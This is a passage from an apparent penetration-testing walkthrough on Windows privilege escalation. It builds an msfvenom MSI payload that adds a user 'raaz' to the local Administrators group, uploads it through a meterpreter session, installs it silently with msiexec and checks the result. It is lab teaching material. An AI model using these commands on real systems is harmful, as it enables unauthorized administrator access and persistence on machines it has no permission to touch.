 root@kali:~# msfvenom -p windows/exec CMD='net localgroup administrators raaz /add' -f msi
> /root/Desktop/2.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 224 bytes
Final size of msi file: 159744 bytes
Now let’s upload the MSI file 2.msi to the target machine as follows
Note: Before uploading the MSI file, press Ctrl+Z to exit out of the victim machine’s command shell
In the meterpreter shell type
1 upload /root/Desktop/2.msi .
Once the MSI file is uploaded successfully, we will take the command shell and execute the installer file
1 shell
2 msiexec /quiet /qn /i 2.msi
The verification that the user name “raaz” has been added into the local administrator group can be done
by running the following in the command prompt
1 net user raaz
As we can see from the screenshot the user raaz is now a member of Local Administrators group